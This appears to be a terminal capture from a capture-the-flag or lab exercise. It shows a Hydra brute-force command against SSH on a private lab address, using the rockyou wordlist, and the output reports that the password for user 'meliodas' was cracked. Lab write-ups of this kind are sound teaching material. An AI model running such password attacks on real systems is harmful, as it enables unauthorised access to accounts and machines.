 root@kali:~# hydra -t 20 -l meliodas -P /root/Desktop/dict/rockyou.txt ssh://10.10.58.48
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for il
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-06 11:49:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
writing, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344398 login tries (l:1/p:14344398), ~717220 tries per tas
[DATA] attacking ssh://10.10.58.48:22/
[STATUS] 224.00 tries/min, 224 tries in 00:01h, 14344180 to do in 1067:17h, 20 active
[22][ssh] host: 10.10.58.48   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 9 final worker threads did not complete until end.
[ERROR] 9 targets did not resolve or could not be connected
[ERROR] 20 targets did not complete